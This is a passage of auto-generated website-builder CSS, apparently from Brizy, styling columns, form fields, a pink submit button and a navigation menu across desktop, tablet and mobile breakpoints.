.brz-bg-color{background-color:rgba(255, 255, 255, 0);}}

@media(min-width:991px){.brz .brz-css-rykc9z{padding:10px;max-width:100%;}}

.brz .brz-css-1a3xle6{flex:1 1 40.1%;max-width:40.1%;}@media(min-width:991px){.brz .brz-css-1a3xle6{z-index: auto;flex:1 1 40.1%;max-width:40.1%;justify-content:flex-start;}.brz .brz-css-1a3xle6 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-1a3xle6 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-1a3xle6:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1a3xle6 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1a3xle6:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1a3xle6:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1a3xle6 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1a3xle6:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1a3xle6 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1a3xle6:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1a3xle6 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1a3xle6:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1a3xle6 > .brz-bg, .brz .brz-css-1a3xle6 > .brz-bg > .brz-bg-image, .brz .brz-css-1a3xle6 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1a3xle6{flex:1 1 14%;max-width:14%;}}@media(max-width:767px){.brz .brz-css-1a3xle6{flex:1 1 100%;max-width:100%;}}@media(max-width:767px){.brz .brz-css-1a3xle6 > *{display:none;}.brz .brz-css-1a3xle6 > .brz-column__items{display:none;}}

@media(min-width:991px){.brz .brz-css-r93qvo{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-r93qvo:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-1wvqie6{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-1wvqie6 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1wvqie6{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-6s35rm{height:49px;}@media(min-width:991px){.brz .brz-css-6s35rm{height:49px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-6s35rm{height:10px;}}

.brz .brz-css-11iuszm{flex:1 1 59.9%;max-width:59.9%;}.brz .brz-css-11iuszm > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 0);}@media(min-width:991px){.brz .brz-css-11iuszm{z-index: auto;flex:1 1 59.9%;max-width:59.9%;justify-content:flex-start;}.brz .brz-css-11iuszm .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-11iuszm > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-11iuszm:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-11iuszm > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-11iuszm:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-11iuszm:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-11iuszm > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-11iuszm:hover > .brz-bg > .brz-bg-color{background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-11iuszm > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-11iuszm:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-11iuszm > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-11iuszm:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-11iuszm > .brz-bg, .brz .brz-css-11iuszm > .brz-bg > .brz-bg-image, .brz .brz-css-11iuszm > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-11iuszm{flex:1 1 74.4%;max-width:74.4%;}}@media(max-width:767px){.brz .brz-css-11iuszm{flex:1 1 100%;max-width:100%;}}

.brz .brz-css-4d3xcc{padding:0px 10px 0px 20px;}@media(min-width:991px){.brz .brz-css-4d3xcc{z-index: auto;margin:0;border:0px solid transparent;padding:0px 10px 0px 20px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-4d3xcc:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-4d3xcc{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-4d3xcc{padding:0;}}

.brz .brz-css-11v8svb{margin:10px -6px 10px 27px;}@media(min-width:991px){.brz .brz-css-11v8svb{padding:0;margin:10px -6px 10px 27px;justify-content:center;position:relative;}.brz .brz-css-11v8svb .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-11v8svb{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-11v8svb{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-11v8svb{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-11e5q5m .brz-form{margin: 0 -7.5px -15px -7.5px;}.brz .brz-css-11e5q5m .brz-form-ms-buttons{padding: 0 7.5px 15px 7.5px;gap:10px;}.brz .brz-css-11e5q5m .brz-forms2__item{padding: 0 7.5px 15px 7.5px;}.brz .brz-css-11e5q5m .brz-forms2__item-button{margin-inline-end: auto; margin-inline-start: 0;max-width:100%;flex-basis:100%;}.brz .brz-css-11e5q5m .brz-forms2-story .brz-btn:before, .brz .brz-css-11e5q5m .brz-form-ms-buttons--story .brz-btn:before{content: ""; padding-top: 15%;}.brz .brz-css-11e5q5m .brz-form-ms-indicators{margin:0px
      7.5px
      15px
      7.5px;}.brz .brz-css-11e5q5m .brz-form-ms-next-button, .brz .brz-css-11e5q5m .brz-form-ms-prev-button, .brz .brz-css-11e5q5m .brz-form-ms-buttons .brz-forms2__item-button{justify-content:center;}}

@media(min-width:991px){.brz .brz-css-7w1xu4{font-family:'Lato', sans-serif;font-size:18px;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}.brz .brz-css-7w1xu4:hover{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-7w1xu4 ~ .brz-forms2__alert{font-family:'Lato', sans-serif;}.brz .brz-css-7w1xu4 .brz-forms2__field{text-transform:inherit !important;}.brz .brz-css-7w1xu4:hover .brz-forms2__field-label{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-7w1xu4 .brz-forms2__field-label{padding:0px 0px 5px 0px;font-family:'Lato', sans-serif;font-size:16px;font-weight:400;letter-spacing:0px;text-align:start;line-height:1.5;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-7w1xu4 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){border-radius: 0px;min-height:57px;}.brz .brz-css-7w1xu4:hover .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);border:1px solid rgba(220, 222, 225, 1);box-shadow:none;}.brz .brz-css-7w1xu4.brz-forms2__item--error .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox){border-color: #f00}.brz .brz-css-7w1xu4 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox):not(.brz-forms2__field-select){padding: 14px 24px;}.brz .brz-css-7w1xu4 .brz-forms2__field-paragraph{line-height:1.5;}.brz .brz-css-7w1xu4 .brz-forms2__radio, .brz .brz-css-7w1xu4 .brz-forms2__checkbox{font-family:'Lato', sans-serif;font-size:16px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-7w1xu4:hover .brz-forms2__radio, .brz .brz-css-7w1xu4 .brz-forms2__checkbox{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-7w1xu4 .brz-forms2__checkbox-option-name,.brz-forms2__radio-option-name{text-transform:inherit !important;}.brz .brz-css-7w1xu4:hover .brz-forms2__select-item__input{color:rgba(115, 119, 127, 0.7);}.brz .brz-css-7w1xu4 .form-alert{font-family:'Lato', sans-serif;}.brz .brz-css-7w1xu4 .brz-forms2__field:not(.brz-forms2__radio):not(.brz-forms2__checkbox), .brz .brz-css-7w1xu4 .brz-forms2__radio, .brz .brz-css-7w1xu4 .brz-forms2__checkbox, .brz .brz-css-7w1xu4 .brz-forms2__select-item__input{transition-duration:0.50s;}}

@media(min-width:991px){.brz .brz-css-1u6klh6:hover .select2-dropdown{box-shadow:none;}.brz .brz-css-1u6klh6 .select2-results__options{font-family:'Lato', sans-serif;font-size:18px;line-height:1.5;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;border-radius: 0px;}.brz .brz-css-1u6klh6:hover .select2-results__options{color:rgba(115, 119, 127, 0.7);background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1u6klh6:hover .select2-results__option{border:1px solid rgba(220, 222, 225, 1);}.brz .brz-css-1u6klh6 .select2-selection--single{padding:14px 24px 14px 24px;padding: 14px 24px;}.brz .brz-css-1u6klh6 .select2-selection--multiple{padding:14px 24px 14px 24px;padding: 14px 24px;}.brz .brz-css-1u6klh6 .select2-selection--multiple .select2-selection__choice{transition-duration:0.50s;}.brz .brz-css-1u6klh6:hover .select2-selection--multiple .select2-selection__choice{background-color:rgba(255, 255, 255, 1);}}

@media(min-width:991px){.brz .brz-css-6wlmo8{max-width:100%;flex-basis:100%;}.brz .brz-css-6wlmo8 .brz-textarea{height:auto;}.brz .brz-css-6wlmo8 .brz-forms2__checkbox-option, .brz .brz-css-6wlmo8 .brz-forms2__radio-option{flex-basis:100%;}}

@media(min-width:991px){.brz .brz-css-18md8od{max-width:100%;flex-basis:100%;}.brz .brz-css-18md8od .brz-textarea{height:auto;}.brz .brz-css-18md8od .brz-forms2__checkbox-option, .brz .brz-css-18md8od .brz-forms2__radio-option{flex-basis:100%;}}

@media(min-width:991px){.brz .brz-css-1egozsh{font-size:16px;margin-inline-start:10px; margin-inline-end:0;stroke-width: 1;}}

.brz .brz-css-o3j9we.brz-btn{font-family:'Montserrat', sans-serif;font-weight:700;font-size:18px;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-o3j9we.brz-btn:not(.brz-btn--hover){background-color:rgba(189, 2, 99, 1);}.brz .brz-css-o3j9we.brz-btn.brz-btn-submit{background-color:rgba(189, 2, 99, 1);}@media(min-width:991px){.brz .brz-css-o3j9we.brz-btn{font-family:'Montserrat', sans-serif;font-weight:700;font-size:18px;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;border-radius: 0;flex-flow:row-reverse nowrap;padding:14px 42px 14px 42px;padding: 14px 42px; width: auto;}.brz .brz-css-o3j9we.brz-btn:hover{display:flex;color:rgba(var(--brz-global-color8),1);border:2px solid rgba(var(--brz-global-color3),1);box-shadow:none;}.brz .brz-css-o3j9we.brz-btn:not(.brz-btn--hover):hover{background-color:rgba(79, 211, 226, 0.8);background-image:none;}.brz .brz-css-o3j9we.brz-btn:hover .brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-o3j9we.brz-btn.brz-btn-submit:hover{color:rgba(var(--brz-global-color8),1);background-color:rgba(79, 211, 226, 0.8);background-image:none;}.brz .brz-css-o3j9we .brz-btn--story-container{border:2px solid rgba(var(--brz-global-color3),1);flex-flow:row-reverse nowrap;border-radius: 0;}.brz .brz-css-o3j9we .brz-btn--story-container:after{height: unset;}.brz .brz-css-o3j9we.brz-btn, .brz .brz-css-o3j9we.brz-btn .brz-icon-svg-custom, .brz .brz-css-o3j9we.brz-btn.brz-btn-submit{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-o3j9we.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttontabletfontweight, initial);font-size:var(--brz-buttontabletfontsize, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-o3j9we.brz-btn{font-family:var(--brz-buttonfontfamily, initial);font-weight:var(--brz-buttonmobilefontweight, initial);font-size:var(--brz-buttonmobilefontsize, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-s86sif:hover{display:block;}}

.brz .brz-css-1xuljgf{padding:0;}.brz .brz-css-1xuljgf > .brz-bg > .brz-bg-color{background-color:rgba(0, 194, 203, 1);}@media(min-width:991px){.brz .brz-css-1xuljgf{padding:0;margin:0;}.brz .brz-css-1xuljgf > .brz-bg{border-radius: 0px;}.brz .brz-css-1xuljgf:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1xuljgf:hover > .brz-bg:after{box-shadow:none;}.brz .brz-css-1xuljgf > .brz-bg > .brz-bg-image{-webkit-mask-image: none;
                      mask-image: none;background-size:cover;background-repeat: no-repeat;}.brz .brz-css-1xuljgf:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;}.brz .brz-css-1xuljgf:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1xuljgf > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1xuljgf:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 194, 203, 1);background-image:none;}.brz .brz-css-1xuljgf > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1xuljgf > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1xuljgf > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1xuljgf > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1xuljgf{padding:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-1xuljgf{padding:10px 0px 0px 0px;}}

@media(min-width:991px){.brz .brz-css-bhscjg:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-bhscjg{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

.brz .brz-css-1tp1oxt > .brz-bg{max-width:80%;}@media(min-width:991px){.brz .brz-css-1tp1oxt{margin:0;z-index: auto;align-items:flex-start;}.brz .brz-css-1tp1oxt > .brz-bg{border-radius: 0px;max-width:80%;mix-blend-mode:normal;}.brz .brz-css-1tp1oxt:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-1tp1oxt > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1tp1oxt:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1tp1oxt:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1tp1oxt > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1tp1oxt:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1tp1oxt > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1tp1oxt:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1tp1oxt > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1tp1oxt:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1tp1oxt:hover > .brz-row{border:0px solid transparent;}.brz .brz-css-1tp1oxt > .brz-row, .brz .brz-css-1tp1oxt > .brz-bg > .brz-bg-video, .brz .brz-css-1tp1oxt > .brz-bg, .brz .brz-css-1tp1oxt > .brz-bg > .brz-bg-image, .brz .brz-css-1tp1oxt > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1tp1oxt{min-height: auto;display:flex;}}

.brz .brz-css-lhhm78{padding:0;max-width:80%;}@media(min-width:991px){.brz .brz-css-lhhm78{padding:0;max-width:80%;}}

.brz .brz-css-ofg903{flex:1 1 29.9%;max-width:29.9%;justify-content:center;}.brz .brz-css-ofg903 .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-ofg903{z-index: auto;flex:1 1 29.9%;max-width:29.9%;justify-content:center;}.brz .brz-css-ofg903 .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-ofg903 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-ofg903:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-ofg903 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ofg903:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-ofg903:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-ofg903 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-ofg903:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-ofg903 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-ofg903:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-ofg903 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-ofg903:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-ofg903 > .brz-bg, .brz .brz-css-ofg903 > .brz-bg > .brz-bg-image, .brz .brz-css-ofg903 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-ofg903{flex:1 1 24.6%;max-width:24.6%;}}@media(max-width:767px){.brz .brz-css-ofg903{flex:1 1 48.4%;max-width:48.4%;}}

.brz .brz-css-5uw2j5{padding:0px 15px 0px 15px;}@media(min-width:991px){.brz .brz-css-5uw2j5{z-index: auto;margin:0;border:0px solid transparent;padding:0px 15px 0px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-5uw2j5:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-5uw2j5{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-5uw2j5{padding:0;}}

@media(min-width:991px){.brz .brz-css-wbveu0{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-wbveu0 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-wbveu0{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-84o3r5{width:100%;mix-blend-mode:normal;}}

.brz .brz-css-hqHcP{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:23px;line-height:2.2;font-weight:400;letter-spacing:2px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;}@media(min-width:991px){.brz .brz-css-hqHcP{margin-top:0px !important;margin-bottom:0px !important;text-align:left!important;font-family:'Montserrat', sans-serif !important;font-size:23px;line-height:2.2;font-weight:400;letter-spacing:2px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-hqHcP{font-size:8px;line-height:1.9;letter-spacing:4px;}}@media(max-width:767px){.brz .brz-css-hqHcP{font-size:14px;line-height:1.9;letter-spacing:4px;}}

.brz .brz-css-e592gc{flex:1 1 70.1%;max-width:70.1%;justify-content:center;}.brz .brz-css-e592gc .brz-columns__scroll-effect{justify-content:center;}@media(min-width:991px){.brz .brz-css-e592gc{z-index: auto;flex:1 1 70.1%;max-width:70.1%;justify-content:center;}.brz .brz-css-e592gc .brz-columns__scroll-effect{justify-content:center;}.brz .brz-css-e592gc > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-e592gc:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-e592gc > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-e592gc:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-e592gc:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-e592gc > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-e592gc:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-e592gc > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-e592gc:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-e592gc > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-e592gc:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-e592gc > .brz-bg, .brz .brz-css-e592gc > .brz-bg > .brz-bg-image, .brz .brz-css-e592gc > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-e592gc{flex:1 1 74.4%;max-width:74.4%;}}@media(max-width:767px){.brz .brz-css-e592gc{flex:1 1 51.6%;max-width:51.6%;}}

.brz .brz-css-6zkj61{padding:0px 15px 0px 15px;}@media(min-width:991px){.brz .brz-css-6zkj61{z-index: auto;margin:0;border:0px solid transparent;padding:0px 15px 0px 15px;min-height:100%;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-6zkj61:hover{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-6zkj61{padding:5px 15px 5px 15px;}}@media(max-width:767px){.brz .brz-css-6zkj61{padding:0;}}

.brz .brz-css-r29ouo{justify-content:flex-end;}@media(min-width:991px){.brz .brz-css-r29ouo{padding:0;margin:10px 0px 10px 0px;justify-content:flex-end;position:relative;}.brz .brz-css-r29ouo .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-r29ouo{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-r0cjp3 .brz-mm-menu__icon{display:none;width:25px;}.brz .brz-css-r0cjp3 .brz-mm-menu__icon{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-r0cjp3 .brz-menu{display:flex;}}@media(min-width:991px){.brz .brz-css-r0cjp3 .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-r0cjp3 .brz-mm-menu__icon{display:none;width:25px;}.brz .brz-css-r0cjp3:hover .brz-mm-menu__icon{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-r0cjp3 .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-r0cjp3 .brz-mm-menu__icon{display:none;width:25px;}.brz .brz-css-r0cjp3 .brz-mm-menu__icon{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-r0cjp3 .brz-menu{display:flex;}}@media(max-width:767px){.brz .brz-css-r0cjp3 .brz-mm-menu__icon{display:flex;width:25px;}.brz .brz-css-r0cjp3 .brz-mm-menu__icon{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-r0cjp3 .brz-menu{display:none;}}

.brz .brz-css-z015b8 .brz-menu__ul{font-family:'Nunito', sans-serif;margin: 0px -22.5px 0px -22.5px;}.brz .brz-css-z015b8 .brz-menu__ul{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item{color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu{font-family:var(--brz-heading6fontfamily, initial);}.brz .brz-css-z015b8 .brz-menu__sub-menu{color:rgba(var(--brz-global-color2),1);background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu .brz-a:hover{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(var(--brz-global-color8),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__item-dropdown .brz-menu__item{background-color:rgba(var(--brz-global-color8),1);color:rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:hover:after{border-color: rgba(var(--brz-global-color2),1);}.brz .brz-css-z015b8 .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(0, 0, 0, 0.08);}@media(min-width:991px){.brz .brz-css-z015b8 .brz-menu__ul{font-size:14px;font-weight:700;line-height:1;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-z015b8 .brz-menu__ul > .brz-menu__item{padding-top:0px; padding-bottom:0px; margin-right:14px; margin-left:14px;}.brz .brz-css-z015b8 .brz-menu__sub-menu{font-size:var(--brz-heading6fontsize, initial);font-weight:var(--brz-heading6fontweight, initial);line-height:var(--brz-heading6lineheight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}}@media(min-width:991px){.brz .brz-css-z015b8 .brz-menu__ul{font-family:'Nunito', sans-serif;display: flex; flex-wrap: wrap; justify-content: inherit; align-items: center;max-width: none;margin: 0px -22.5px 0px 